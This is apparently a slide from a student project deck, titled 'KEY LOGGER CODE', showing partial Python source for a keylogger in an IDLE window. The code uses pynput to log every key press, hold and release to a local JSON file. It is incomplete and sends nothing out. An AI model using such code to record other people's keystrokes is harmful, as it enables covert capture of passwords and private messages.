 KEY LOGGER CODE
keylogger.py - C:\Users\ACER\Downloads\KILLER\TNSDC-main (2)\TNSDC-main\keylogger.py (3.7.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
Full-screen
C:\
edunet
foundation